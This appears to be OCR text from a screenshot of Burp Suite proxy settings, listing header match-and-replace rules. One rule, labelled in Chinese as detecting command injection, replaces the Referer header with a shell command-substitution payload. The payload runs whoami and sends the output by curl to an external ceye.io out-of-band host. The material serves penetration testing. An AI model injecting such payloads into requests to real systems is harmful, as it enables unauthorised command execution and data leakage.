 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Logger++ Knife Burp Bounty
Intercept HTTP history WebSockets history Options
Unhide hidden form fields
Prominently highlight unhidden fields
Enable disabled form fields
Remove input field length limits
Remove JavaScript form validation
Remove all JavaScript
Remove <object> tags
Convert HTTPS links to HTTP
Remove secure flag from cookies
? Match and Replace
These settings are used to automatically replace parts of requests and responses passing through the Proxy
Add
Edit
Remove
Up
Down
Enabled Item Match Replace
Request header ^If-Modified-Since.*$
Request header ^If-None-Match.*$
Request header ^Referer.*$
Request header ^Accept-Encoding.*$
Response header ^Set-Cookie.*$
Request header ^Host: foo.example.org$ Host: bar.example.org
Request header Origin: foo.example.org
? SSL Pass Through
Edit match/replace rule
? Specify the details of the match/replace rule.
Type: Request header
Match: ^Referer.*$ 正则表达式，将Referer替换为下面那行
Replace: Referer: $(curl http://rqe94e.ceye.io/?whoami=`whoami`)
Comment: 检测命令注入
Regex match
OK Cancel